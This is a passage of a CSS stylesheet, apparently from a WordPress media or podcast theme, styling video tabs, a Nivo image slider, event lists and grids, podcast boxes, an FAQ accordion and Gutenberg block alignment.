  width: 50px;
  background-color: white;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
}
.video-tab .nav-tabs .nav-item .item-content .video-icon .play-btn i {
  margin-left: 2px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
}
.video-tab .nav-tabs .nav-item .item-content .item-title {
  font-size: 20px;
  font-weight: 600;
  color: #ffffff;
  line-height: 26px;
  width: 88%;
  margin: 5px auto 0;
}
@media only screen and (max-width: 1199px) {
  .video-tab .nav-tabs .nav-item .item-content .item-title {
    display: none;
  }
}
.video-tab .nav-tabs .nav-item .item-content .item-title a {
  color: #ffffff;
}
.video-tab .nav-tabs .nav-item .item-content .item-title a:hover {
  color: #ec1c24;
}
/*video tab 2*/
.video-tab-2 {
  overflow: hidden;
}
.video-tab-2 .tab-content {
	padding: 180px 0;
}
.video-tab-2 .tab-content .tab-pane {
	position: relative;
}
.video-tab-2 .tab-content .tab-pane .item-content {
	position: absolute;
	top: 50%;
	left: 0;
	width: 38%;
	background-color: transparent;
	transform: translateY(-50%);
}
.video-tab-2 .tab-content .tab-pane .item-content .video-icon {
	margin-bottom: 30px;
	margin-left: 18px;
}
.video-tab-2 .tab-content .tab-pane .item-content .video-icon .play-btn {
	display: block;
	position: relative;
	text-align: center;
	height: 48px;
	width: 48px;
	background-color: rgba(255, 255, 255, 1);
	border-radius: 50%;
	font-size: 15px;
	color: #ec1c24;
	animation: pulse 2000ms infinite;
}
.video-tab-2 .tab-content .tab-pane .item-content .video-icon .play-btn:before {
	content: "";
	height: 60px;
	width: 60px;
	border: 1px solid #ffffff;
	border-radius: 50%;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translateY(-50%) translateX(-50%);
}
.video-tab-2 .tab-content .tab-pane .item-content .video-icon .play-btn:after {
	content: "";
	height: 70px;
	width: 70px;
	border: 1px solid #a5a5a5;
	border-radius: 50%;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translateY(-50%) translateX(-50%);
}
.video-tab-2 .tab-content .tab-pane .item-content .video-icon .play-btn i {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translateY(-50%) translateX(-50%);
}
.video-tab-2 .tab-content .tab-pane .item-content .item-title {
	font-size: 32px;
	font-weight: 600;
	color: #111111;
	line-height: 40px;
	margin-bottom: 10px;
}
.video-tab-2 .tab-content .tab-pane .item-content .item-title a {
	color: #111111;
}
.video-tab-2 .tab-content .tab-pane .item-content .item-title a:hover {
	color: #ec1c24;
}
.video-tab-2 .tab-content .tab-pane .item-content .entry-meta {
	list-style: none;
	margin: 0;
	padding: 0;
}
.video-tab-2 .tab-content .tab-pane .item-content .entry-meta li {
	position: relative;
	display: inline-block;
	color: #c2c0c0;
	font-size: 14px;
	font-weight: 500;
	margin-right: 30px;
	line-height: 1.4;
}
.video-tab-2 .tab-content .tab-pane .item-content .entry-meta li:after {
	position: absolute;
	content: "";
	right: -20px;
	top: 9px;
	height: 6px;
	width: 6px;
	background: #c2c0c0;
	border-radius: 50%;
}
.video-tab-2 .tab-content .tab-pane .item-content .entry-meta li:last-child:after {
	display: none;
}
.video-tab-2 .tab-content .tab-pane .item-content .entry-meta li:last-child {
  margin-right: 0;
}
.video-tab-2 .tab-content .tab-pane .item-content .entry-meta li i {
  margin-right: 8px;
  color: #111111;
}
.video-tab-2 .nav-tabs {
    position: absolute;
    top: 50%;
    right: 0;
    width: 390px;
    border: none;
    transform: translateY(-50%);
}
.video-tab-2 .nav-tabs .nav-item {
    display: inline-block;
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #a1a1a1;
}
.video-tab-2 .nav-tabs .nav-item:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}
.video-tab-2 .nav-tabs .nav-item .nav-link {
	position: relative;
	padding: 0;
	border: none;
	line-height: 1;
	background-color: transparent;
	transition: all 0.3s ease-in-out;
}
.video-tab-2 .nav-tabs .nav-item .nav-link.active .item-img:before {
	height: 100%;
	background: linear-gradient(to top, rgba(0, 0, 0, 0.9), rgba(0, 0, 0, 0.5));
}
.video-tab-2 .nav-tabs .nav-item .item-img {
	position: relative;
    border-radius: 7px;
    overflow: hidden;
    width: 30%;
    box-shadow: 0px 20px 32px 0px rgb(0 0 0 / 36%);
}
.video-tab-2 .nav-tabs .nav-item .item-img:before {
    content: "";
    height: 100%;
    width: 100%;
    border-radius: 3px;
    position: absolute;
}
.video-tab-2 .nav-tabs .nav-item .item-content {
	display: inline-flex;
}
.video-tab-2 .nav-tabs .nav-item .item-content .video-icon {
    line-height: 1;
    width: 15%;
}
.video-tab-2 .nav-tabs .nav-item .item-content .video-icon .play-btn {
	position: relative;
	text-align: center;
	height: 40px;
	width: 40px;
	background-color: rgba(255, 255, 255, 1);
	border-radius: 50%;
	font-size: 12px;
	color: #ec1c24;
	margin: 5px auto;
	display: inline-block;
}
.video-tab-2 .nav-tabs .nav-item .item-content .video-icon .play-btn i {
	margin-left: 2px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translateY(-50%) translateX(-50%);
}
.video-tab-2 .nav-tabs .nav-item .item-content .item-title {
	font-size: 16px;
    font-weight: 500;
    color: #111111;
    width: 55%;
    margin: 0 15px;
	line-height: 1.4;
}
.video-tab-2 .nav-tabs .nav-item .item-content .item-title a {
	color: #111111;
}
.video-tab-2 .nav-tabs .nav-item .item-content .item-title a:hover {
	color: #ec1c24;
}
.video-tab-2 .rt-item-btn a {
	display: inline-block;
    color: #ffffff;
	font-size: 14px;
    font-weight: 500;
    background-color: #ec1c24;
	margin-top: 20px;
    padding: 10px 32px 10px;
    border-radius: 30px;
    position: relative;
    overflow: hidden;
    z-index: 2;
}
.video-tab-2 .rt-item-btn a:after {
    content: "";
    height: 100%;
    width: 0;
    background-color: #bd2127;
    border-radius: 30px;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    z-index: -1;
    transition: all 0.3s ease-in-out;
}
.video-tab-2 .rt-item-btn a:hover:after {
    left: 0;
    width: 100%;
}
@media only screen and (max-width: 991px) {
	.video-tab-2 .nav-tabs {
		width: 330px;
	}
	.video-tab-2 .tab-content .tab-pane .item-content {
		width: 50%;
	}
}
@media only screen and (max-width: 668px) {
	.video-tab-2 .nav-tabs {
		width: 100%;
	}
	.video-tab-2 .tab-content .tab-pane .item-content {
		width: 100%;
	}	
	.video-tab-2 .nav-tabs .nav-item .item-content .item-title {
		display: none;
	}
	.video-tab-2 .nav-tabs {
		position: inherit;
		top: inherit;
		transform: inherit;
		display: inline-flex;
		flex-wrap: nowrap;
	}
	.video-tab-2 .nav-tabs .nav-item {
		margin-bottom: 0;
		padding-bottom: 0;
		border-bottom: none;
	}
	.video-tab-2 .nav-tabs .nav-item .item-img {
		width: 100%;
	}
	.video-tab-2 .nav-tabs .nav-item .item-content {
		position: relative;
	}
	.video-tab-2 .nav-tabs .nav-item .item-content .video-icon {
		width: 100%;
		position: absolute;
		z-index: 2;
		left: 0;
		right: 0;
		margin: 0 auto;
		text-align: center;
		top: 50%;
		transform: translateY(-50%);
	}
}
.video-story:before {
	display: none;
}
.video-story .video-box {
	box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.07);
}
/*single video*/
.single-video-layout .item-img {
	position: relative;
}
.single-video-layout .item-img img {
	border-radius: 4px;
}

.single-video-layout .item-img .video-icon {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    transform: translateY(-50%);
    text-align: center;
}
.single-video-layout .item-img .play-btn {
    position: relative;
    text-align: center;
    height: 62px;
    width: 62px;
    background-color: rgba(255, 255, 255, 0.5);
    border-radius: 50%;
    font-size: 15px;
    color: #ec1c24;
    margin: 0 auto;
}
.single-video-layout .item-img .play-btn:hover {
    animation: pulse 1500ms infinite;
}
.single-video-layout .item-img .play-btn:before {
    content: "";
    height: 50px;
    width: 50px;
    background-color: white;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translateY(-50%) translateX(-50%);
    z-index: -1;
}
.single-video-layout .item-img .play-btn i {
    margin-left: 0px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translateY(-50%) translateX(-50%);
}

.single-video-layout .item-content {
	margin-top: 22px;
}
.single-video-layout .item-content .item-title {
	margin-bottom: 20px;
}
/*------------------- 3.1 Nivo Slider -------------------*/
.slider-area {
  position: relative;
}
  .slider-area:after {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background: rgba(0,0,0, 0.3);
    z-index: 5;
  }

.slider-area .nivo-directionNav a {
  z-index: 10;
  top: 50%;
  bottom: 50px;
  right: auto;
  width: 40px;
  height: 50px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: #000000;
  background-color: rgba(255, 255, 255, 0.9);
  border-radius: 3px;
  font-size: 0;
  opacity: 0;
  visibility: hidden;
  transform: translateY(-50%);
  transition: all 0.3s ease-in-out;
}
.slider-area .nivo-directionNav a:before {
  content: "";
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  cursor: pointer;
  font-size: 14px;
  position: absolute;
  text-align: center;
  top: 50%;
  transform: translateY(-50%);
  z-index: 9;
  left: 0;
  right: 0;
  transition: all 0.3s ease-out;
}
.slider-area:hover .nivo-directionNav a {
  opacity: 1;
  visibility: visible;
}
.slider-area .nivo-directionNav a:hover {
  background-color: white;
  color: #ec1c24;
}
.slider-area .nivo-directionNav a.nivo-nextNav:before {
  content: "";
}
.slider-area .nivo-directionNav a.nivo-prevNav {
  left: 0;
}
.slider-area .nivo-directionNav a.nivo-nextNav {
  right: 0;
}
.slider-area:hover .nivo-directionNav a.nivo-prevNav {
  left: 50px;
}
.slider-area:hover .nivo-directionNav a.nivo-nextNav {
  right: 50px;
}
@media only screen and (max-width: 767px) {
  .slider-area .nivo-directionNav {
    text-align: center;
    display: none;
  }
}
.slider-area .nivo-caption {
  opacity: 1;
  top: 50%;
  transform: translateY(-50%);
}
.slider-area .nivo-caption {
   padding: 0;
}
.slider-area .slider-content .title-container {
  padding: 100px 0;
}
.slider-area .slider-content h1.slider-big-text {
  font-size: 70px;
  font-weight: 600;
  color: #ffffff;
  margin-bottom: 44px;
  line-height: 1.3;
}
.slider-area .slider-content h1.slider-big-text span {
  display: block;
}
@media only screen and (min-width: 1440px) {
  .slider-area .slider-content h1.slider-big-text {
    width: 57%;
  }
}
@media only screen and (max-width: 1439px) {
  .slider-area .slider-content h1.slider-big-text {
    font-size: 55px;
    width: 65%;
  }
}
@media only screen and (max-width: 991px) {
  .slider-area .slider-content h1.slider-big-text {
    font-size: 48px;
    width: 100%;
	text-align: center;
  }
  .slider-area .slider-content .title-container {
    padding:  50px 0;
  }
}
@media only screen and (max-width: 767px) {
  .slider-area .slider-content h1.slider-big-text {
    font-size: 38px;
  }
}
@media only screen and (max-width: 375px) {
  .slider-area .slider-content h1.slider-big-text {
    font-size: 32px;
  }
  .slider-area .slider-content h1.slider-big-text br {
    display: none;
  }
}
@media only screen and (max-width: 991px) {
  .slider-area .slider-content .slider-btn-area {
    text-align: center;
  }
}
.slider-area .slider-content .slider-btn-area a.item-btn {
  display: inline-block;
  color: #ffffff;
  font-weight: 500;
  background-color: #ec1c24;
  padding: 11px 25px 9px;
  border-radius: 30px;
  position: relative;
  overflow: hidden;
  z-index: 2;
}
.slider-area .slider-content .slider-btn-area a.item-btn:after {
  content: "";
  height: 100%;
  width: 0;
  background-color: #bd2127;
  border-radius: 30px;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: -1;
  transition: all 0.3s ease-in-out;
}
.slider-area .slider-content .slider-btn-area a.item-btn:hover:after {
  left: 0;
  width: 100%;
}
/*slider 1*/
@media(min-width: 1440px){
	.slider-layout1 .slider-content {
		padding-left: 120px;
	}
}
.slider-layout1 .nivoSlider {
	height: calc(100vh - 96px ) !important;
}
.slider-layout1 .nivoSlider img {
	height: 100% !important;
	object-fit: cover;
}
@media(max-width: 480px){
  .slider-layout1 .nivoSlider {
    height: calc(100vh - 350px ) !important;
  }
}
.slider-layout1 .slider-content h1.slider-big-text {
  animation: fadeInDown 1500ms ease-in-out;
}
.slider-layout1 .slider-content .slider-btn-area {
  animation: fadeInUp 1500ms ease-in-out;
}
.slider-layout1 .show-details {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: 10;
  background-color: #ec1c24;
  clip-path: polygon(100% 70%, 100% 100%, 0 150%, 43% 70%);
  width: 800px;
  height: 660px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-end;
  padding-left: 250px;
}
@media only screen and (max-width: 1440px) {
  .slider-layout1 .show-details {
    width: 780px;
  }
}
@media only screen and (max-width: 1199px) {
  .slider-layout1 .show-details {
    width: 600px;
    height: 530px;
    padding-left: 230px;
  }
}
@media only screen and (max-width: 991px) {
  .slider-layout1 .show-details {
    position: relative;
    height: auto;
    width: 100%;
    clip-path: inherit;
    padding: 25px 20px;
  }
}
.slider-layout1 .show-details .show-time {
  font-size: 24px;
  font-weight: 500;
  color: #ffffff;
  font-family: "Poppins", sans-serif;
  margin-bottom: 5px;
}
@media only screen and (max-width: 1199px) {
  .slider-layout1 .show-details .show-time {
    font-size: 22px;
  }
}
.slider-layout1 .show-details .show-title {
  text-align: center;
  font-size: 36px;
  color: #ffffff;
  font-weight: 300;
  line-height: 1.2;
  width: 62%;
  margin: 0 auto;
  padding-bottom: 40px;
  transition: all 0.3s ease-in-out;
}
@media only screen and (max-width: 1199px) {
  .slider-layout1 .show-details .show-title {
    width: 100%;
    padding-bottom: 20px;
    padding-right: 10px;
  }
}
.slider-layout1 .show-details .show-title span {
  font-weight: 600;
  font-style: italic;
}
/*------------------- 5.9 Event -------------------*/
.upcoming-event {
  background-color: #121212;
  padding: 0;
  overflow: hidden;
}
.upcoming-event .left-side-img {
  padding-right: 50px;
}
@media only screen and (max-width: 991px) {
  .upcoming-event .left-side-img {
    padding-right: 0;
  }
}
.upcoming-event .left-side-img img {
  height: 100%;
  object-fit: cover;
}
@media only screen and (max-width: 991px) {
  .upcoming-event .left-side-img img {
    width: 100%;
  }
}
.upcoming-event .right-side-content {
  position: relative;
  z-index: 2;
  padding: 40px 0;
}
@media only screen and (max-width: 991px) {
  .upcoming-event .right-side-content {
    padding: 60px 15px;
    text-align: center;
    overflow: hidden;
  }
}
.upcoming-event .right-side-content .section-heading {
  margin-bottom: 50px;
  text-align: left;
}
@media only screen and (max-width: 991px) {
  .upcoming-event .right-side-content .section-heading {
    text-align: center;
  }
}
.upcoming-event .right-side-content .section-heading .heading-title {
  color: #ffffff;
  margin-left: 44px;
  margin-bottom: 18px;
}
.upcoming-event .right-side-content .section-heading .item-subtitle {
  line-height: 40px;
  font-size: 28px;
  color: #ffffff;
  font-weight: 500;
  width: 60%;
}
@media only screen and (max-width: 1199px) {
  .upcoming-event .right-side-content .section-heading .item-subtitle {
    width: 95%;
  }
}
@media only screen and (max-width: 991px) {
  .upcoming-event .right-side-content .section-heading .item-subtitle {
    width: 100%;
    font-size: 26px;
  }
}
@media only screen and (max-width: 767px) {
  .upcoming-event .right-side-content .section-heading .item-subtitle {
    font-size: 24px;
  }
}
@media only screen and (max-width: 575px) {
  .upcoming-event .right-side-content .section-heading .item-subtitle {
    font-size: 22px;
  }
}
.upcoming-event .right-side-content .section-heading .singnal-symbol {
  left: -12px;
}
.upcoming-event .right-side-content .item-btn {
  font-weight: 500;
  color: #ffffff;
  background-color: #ec1c24;
  padding: 11px 30px 9px;
  border-radius: 3px;
  position: relative;
  z-index: 2;
}
.upcoming-event .right-side-content .item-btn:after {
  content: "";
  height: 100%;
  width: 0;
  background-color: #bd2127;
  border-radius: 3px;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: -1;
  transition: all 0.3s ease-in-out;
}
.upcoming-event .right-side-content .item-btn:hover:after {
  left: 0;
  width: 100%;
}
.upcoming-event .right-side-content .bg-shape-img .shape-img {
  position: absolute;
  z-index: -1;
  animation: zoomdown infinite 5s;
}
.upcoming-event .right-side-content .bg-shape-img .shape-1 {
  top: -20%;
  left: 7%;
}
.upcoming-event .right-side-content .bg-shape-img .shape-2 {
  top: -21%;
  right: 50%;
}
.upcoming-event .right-side-content .bg-shape-img .shape-3 {
  top: -5%;
  right: 20%;
  z-index: 2;
}
.upcoming-event .right-side-content .bg-shape-img .shape-4 {
  bottom: -5%;
  right: 20%;
}
.upcoming-event .right-side-content .bg-shape-img .shape-5 {
  bottom: -10%;
  right: 60%;
}
.upcoming-event .right-side-content .bg-shape-img .shape-6 {
  top: -30%;
  right: 0%;
}
.upcoming-event .right-side-content .bg-shape-img .shape-7 {
  bottom: -31%;
  left: -8%;
}

.event-box .media {
  background-color: #ec1c24;
  border-radius: 5px;
  align-items: center;
}
@media only screen and (max-width: 991px) {
  .event-box .media {
    display: block;
    text-align: center;
    padding: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .event-box .media {
    padding: 30px 10px;
  }
}
.event-box .media .item-img img {
  border-radius: 5px 0 0 5px;
  width: 335px;
  height: auto;
}
.event-box .media .media-body {
  padding: 20px 0 20px 110px;
  margin-left: 0rem;
}
@media only screen and (max-width: 1199px) {
  .event-box .media .media-body {
    padding: 20px 0 20px 30px;
  }
}
@media only screen and (max-width: 991px) {
  .event-box .media .media-body {
    padding: 30px 0 0;
  }
}
.event-box .media .media-body .item-title {
  font-size: 36px;
  font-weight: 700;
  color: #ffffff;
  margin-bottom: 30px;
  padding-left: 18px;
}
@media only screen and (max-width: 991px) {
  .event-box .media .media-body .item-title {
    padding-left: 0;
  }
}

.event-list .event-box {
  position: relative;
  border-radius: 3px;
  overflow: hidden;
}
.event-list .event-box:before {
  content: "";
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.event-list .event-content {
  padding: 420px 10px 70px 55px;
  background-color: rgba(0, 0, 0, 0);
  overflow: hidden;
  transition: all 0.3s ease-in-out;
}
@media only screen and (max-width: 991px) {
  .event-list .event-content {
    padding: 150px 10px 70px 30px;
  }
}
.event-list .event-content .item-content {
  transform: translateY(95px);
  transition: all 0.3s ease-in-out;
}
.event-list .event-content .sl-number {
  font-size: 36px;
  font-family: "Poppins", sans-serif;
  font-weight: 700;
  color: #ffffff;
  margin-bottom: 20px;
}
@media only screen and (max-width: 991px) {
  .event-list .event-content .sl-number {
    font-size: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .event-list .event-content .sl-number {
    font-size: 28px;
  }
}
@media only screen and (max-width: 575px) {
  .event-list .event-content .sl-number {
    font-size: 26px;
  }
}
.event-list .event-content .item-title {
  font-size: 26px;
  font-weight: 600;
  line-height: 36px;
  margin-bottom: 30px;
}
@media only screen and (max-width: 991px) {
  .event-list .event-content .item-title {
    font-size: 22px;
  }
}
.event-list .event-content .item-title a {
  color: #ffffff;
}
.event-list .event-content .item-title a:hover {
  color: #ec1c24;
}
.event-list .event-content .item-btn {
  position: relative;
  z-index: 2;
  display: inline-block;
  font-weight: 500;
  color: #ffffff;
  padding: 10px 30px 10px;
  background-color: #ec1c24;
  border-radius: 30px;
  visibility: hidden;
  opacity: 0;
  overflow: hidden;
  transition: all 0.5s ease-in-out;
  transform: translateY(10px);
}
.event-list .event-content .item-btn:after {
    content: "";
    height: 100%;
    width: 0;
    background-color: #ffffff;
    border-radius: 30px;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    z-index: -1;
    transition: all 0.3s ease-in-out;
}
.event-list .event-content .item-btn:hover:after {
    width: 100%;
    left: 0;
}
.event-list .event-content .item-btn:hover {
  color: #ec1c24;
}
.event-list .event-content:hover {
  background-color: rgba(0, 0, 0, 0.5);
}
.event-list .event-content:hover .item-content {
  transform: translateY(0);
}
.event-list .event-content:hover .item-btn {
  visibility: visible;
  opacity: 1;
  transform: translateY(0);
}

.event-grid .event-box {
  overflow: hidden;
  position: relative;
}
.event-grid .event-box .item-img {
  position: relative;
}
.event-grid .event-box .item-img:before {
  content: "";
  height: 100%;
  width: 100%;
  background: rgba(0, 0, 0, 0.5);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1;
}
.event-grid .event-box .item-img img {
  transform: scale(1) rotate(0deg);
  transition: all 0.3s ease-in-out;
}
.event-grid .event-box .item-content {
  position: absolute;
  bottom: -70px;
  left: 0;
  right: 0;
  padding: 40px;
  transition: all 0.5s ease-in-out;
  z-index: 2;
}
@media only screen and (max-width: 479px) {
  .event-grid .event-box .item-content {
    padding: 30px;
  }
}
.event-grid .event-box .sl-number {
  font-size: 24px;
  font-family: "Poppins", sans-serif;
  font-weight: 700;
  color: #ffffff;
  margin-bottom: 10px;
}
.event-grid .event-box .item-title {
  font-size: 20px;
  font-weight: 600;
  line-height: 30px;
  margin-bottom: 20px;
}
.event-grid .event-box .item-title a {
  color: #ffffff;
}
.event-grid .event-box .item-title a:hover {
  color: #ec1c24;
}
.event-grid .event-box .item-btn {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  color: #ffffff;
  padding: 7px 20px 7px;
  background-color: #ec1c24;
  border-radius: 3px;
  visibility: hidden;
  opacity: 0;
  z-index: 1;
  position: relative;
  transition: all 0.5s ease-in-out;
  transform: translateY(10px);
}
.event-grid .event-box .item-btn:after {
  content: "";
  height: 100%;
  width: 0;
  background-color: #ffffff;
  border-radius: 3px;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: -1;
  transition: all 0.3s ease-in-out;
}
.event-grid .event-box .item-btn:hover:after {
  left: 0;
  width: 100%;
}
.event-grid .event-box .item-btn:hover {
  color: #ec1c24;
}
.event-grid .event-box:hover .item-img img {
  transform: scale(1.1) rotate(5deg);
}
.event-grid .event-box:hover .item-content {
  bottom: 0;
}
.event-grid .event-box:hover .item-btn {
  visibility: visible;
  opacity: 1;
  transform: translateY(0);
}

.single-event .main-img {
  position: relative;
  margin-bottom: 25px;
}
.single-event .main-img img {
  border-radius: 3px;
}
.single-event .main-img .video-icon {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  transform: translateY(-50%);
  text-align: center;
}
.single-event .main-img .video-icon .play-btn {
  position: relative;
  text-align: center;
  height: 78px;
  width: 78px;
  background-color: rgba(255, 255, 255, 0.5);
  border-radius: 50%;
  font-size: 18px;
  color: #ec1c24;
  margin: 0 auto;
}
@media only screen and (max-width: 767px) {
  .single-event .main-img .video-icon .play-btn {
    height: 65px;
    width: 65px;
    font-size: 16px;
  }
}
.single-event .main-img .video-icon .play-btn:before {
  content: "";
  height: 60px;
  width: 60px;
  background-color: white;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
  z-index: -1;
}
@media only screen and (max-width: 767px) {
  .single-event .main-img .video-icon .play-btn:before {
    height: 50px;
    width: 50px;
  }
}
.single-event .main-img .video-icon .play-btn i {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
}
.single-event .main-img .video-icon .play-btn:hover {
  animation: pulse 1s;
}
.single-event .event-details .item-title {
  font-size: 26px;
  font-weight: 600;
  margin-bottom: 15px;
}
.single-event .event-details ul {
  list-style: disc;
  margin: 0 0 1em 1em;
  padding: 0 0 0px 20px;
}
.single-event .event-more-info {
  margin-bottom: 30px;
  list-style: none;
  padding-left: 0;
}
.single-event .event-more-info li {
  color: #929090;
  font-size: 15px;
  border: 1px solid #ebebeb;
  border-radius: 3px;
  padding: 9px 20px;
  margin-bottom: 10px;
}
.single-event .event-more-info li:last-child {
  margin-bottom: 0;
}
.single-event .event-more-info li span {
  display: inline-block;
  min-width: 85px;
  font-size: 16px;
  font-weight: 700;
  color: #000000;
}
.single-event .google-map-area {
  margin-bottom: 30px;
}
.single-event .google-map-area #googleMap {
  height: 385px;
  width: 100%;
  border-radius: 4px;
}
.single-event .buy-ticket-banner {
  background-color: #ffffff;
  box-shadow: 0px 3px 40px 0px rgba(0, 0, 0, 0.05);
  padding: 55px 50px;
  display: flex;
  align-items: center;
}
@media only screen and (max-width: 767px) {
  .single-event .buy-ticket-banner {
    display: block;
    padding: 35px;
  }
}
.single-event .buy-ticket-banner .item-title {
  font-size: 24px;
  font-weight: 600;
  width: 50%;
  margin-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .single-event .buy-ticket-banner .item-title {
    width: 100%;
    text-align: center;
    margin-bottom: 30px;
    font-size: 22px;
  }
}
.single-event .buy-ticket-banner .item-btn {
  flex: 1;
  text-align: right;
}
@media only screen and (max-width: 767px) {
  .single-event .buy-ticket-banner .item-btn {
    text-align: center;
  }
}
.single-event .buy-ticket-banner .item-btn a {
  display: inline-block;
  font-weight: 500;
  color: #fefefe;
  background-color: #ec1c24;
  border-radius: 3px;
  padding: 8px 30px;
  position: relative;
  z-index: 1;
  transition: all 0.3s ease-in-out;
}
.single-event .buy-ticket-banner .item-btn a:after {
  content: "";
  height: 100%;
  width: 0;
  background-color: #000000;
  border-radius: 3px;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: -1;
  transition: all 0.3s ease-in-out;
}
.single-event .buy-ticket-banner .item-btn a:hover:after {
  left: 0;
  width: 100%;
}
/*------------------- 5.12 Podcast -------------------*/
.podcast-box {
  margin-bottom: 30px;
}
.podcast-box .item-img {
  position: relative;
  border-radius: 4px;
  overflow: hidden;
}
.podcast-box .item-img img {
  border-radius: 4px;
  transform: scale(1);
  transition: transform 5s cubic-bezier(0.2, 0.96, 0.34, 1);
}
.podcast-box .item-img:before {
  content: "";
  height: 100%;
  width: 100%;
  background: rgba(0, 0, 0, 0.6);
  border-radius: 4px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease-in-out;
  z-index: 1;
}
.podcast-box .item-img .video-icon {
  position: absolute;
  top: 40%;
  left: 0;
  right: 0;
  transform: translateY(-50%);
  text-align: center;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease-in-out;
  z-index: 2;
}
.podcast-box .item-img .video-icon .play-btn {
  display: inline-block;
  position: relative;
  text-align: center;
  height: 62px;
  width: 62px;
  background-color: rgba(255, 255, 255, 0.5);
  border-radius: 50%;
  font-size: 15px;
  color: #111111;
  margin: 0 auto;
}
.podcast-box .item-img .video-icon .play-btn:before {
  content: "";
  height: 50px;
  width: 50px;
  background-color: white;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
  z-index: -1;
}
.podcast-box .item-img .video-icon .play-btn i {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
}
.podcast-box .item-img .video-icon .play-btn:hover {
  animation: pulse 1s;
}
.podcast-box .item-content {
  position: relative;
  margin: -25px 15px 0;
  text-align: center;
  background-color: #ffffff;
  padding: 5px 10px;
  border-radius: 4px;
  box-shadow: 0 0 38px 0 rgba(0, 0, 0, 0.07);
  z-index: 3;
}
.podcast-box .item-content .item-title {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 0;
}
.podcast-box .item-content .item-title a {
  color: #000000;
}
.podcast-box .item-content .item-title a:hover {
  color: #ec1c24;
}
.podcast-box:hover .item-img img {
  transform: scale(1.3);
}
.podcast-box:hover .item-img:before {
  visibility: visible;
  opacity: 1;
}
.podcast-box:hover .item-img .video-icon {
  top: 50%;
  visibility: visible;
  opacity: 1;
}
/*single podcast*/
.single-podcast .item-img {
  margin-bottom: 25px;
  overflow: hidden;
  position: relative;
}
.single-podcast .item-img > div {
	display: none;
}
.single-podcast .podcast-details .list-item {
  margin-bottom: 15px;
  padding-left: 0;
  list-style: none;
}
.single-podcast .podcast-details .list-item li {
  font-size: 15px;
  padding-left: 20px;
  position: relative;
  margin-bottom: 5px;
}
.single-podcast .podcast-details .list-item li:before {
  content: "";
  height: 10px;
  width: 10px;
  background-color: #c4c4c4;
  border-radius: 50%;
  position: absolute;
  left: 0;
  top: 10px;
}
/*------------------- 5.10 Faq -------------------*/
.fmwave-accordion .elementor-accordion-item {
  margin-top: 0 !important;
  border-radius: 0.25rem;
  border: none;
  margin-bottom: 0.375rem;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  box-shadow: 0 0 0.4375rem 0 rgba(0, 0, 0, 0.1);
}
.fmwave-accordion .elementor-accordion-item .elementor-accordion-icon {
  margin-top: 12px;
}

/*-------------------------------------
5.17 Gutenberg Support
---------------------------------------*/
.align-wrap {
  width: 100vw;
  margin-left: calc(50% - 50vw);
}

@media screen and (min-width: 900px) {
  .align-wrap {
    width: auto;
    margin-left: calc(50% / .62 - 50vw);
  }
}
.align-wrap .alignfull {
  width: 100%;
  margin: 0 0 0 auto;
}

@media (max-width: 480px) {
  img.alignleft {
    float: none;
    margin-bottom: 13px;
    margin-right: 0px;
    padding-top: 5px;
    display: block;
  }

  img.alignright {
    float: none;
    margin-left: 0px;
    margin-bottom: 15px;
    padding-top: 15px;
  }
}
p.has-large-font-size {
  margin-bottom: 20px;
}

p.has-large-font-size + p {
  line-height: 52px;
}

/*gutenberg with sidebar*/
.has-sidebar .wp-block-cover.alignwide,
.has-sidebar .wp-block-cover.alignfull,
.has-sidebar .wp-block-image.alignfull,
.has-sidebar .wp-block-columns.alignfull,
.has-sidebar .wp-block-media-text.alignfull,
.has-sidebar .wp-block-gallery.alignfull,
.has-sidebar .wp-block-gallery.alignwide,
.has-sidebar .wp-block-columns.alignwide,
.has-sidebar .wp-block-image.alignwide,
.has-sidebar .wp-block-media-text.alignwide,
.has-sidebar .is-type-video.alignfull,
